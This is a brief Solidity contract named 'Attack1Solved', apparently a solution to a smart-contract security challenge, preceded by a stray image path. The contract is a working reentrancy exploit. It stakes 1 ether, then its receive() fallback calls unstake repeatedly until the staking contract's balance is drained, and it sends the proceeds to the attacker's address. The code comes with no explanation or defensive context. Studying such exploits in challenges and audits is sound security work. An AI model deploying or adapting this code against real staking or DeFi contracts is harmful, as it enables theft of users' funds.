 contract Attack1Solved {
IStake staking;
address attacker;
constructor(address stakingAddress) {
staking = IStake(stakingAddress);
attacker = msg.sender;
}
function attack() external payable{
uint256 bal = msg.value;
require(msg.value >= 1 * 10**18, "ERR:WV");//WV => Wrong Value
staking.stake{value: 1 * 10**18}();
staking.unstake();
}
receive() external payable {
if(address(staking).balance >= 1 ether){
staking.unstake();
} else {
(bool success, ) = attacker.call{value: address(this).balance}("");
require(success, "ERR:OT");//OT => On Transfer
}
}
}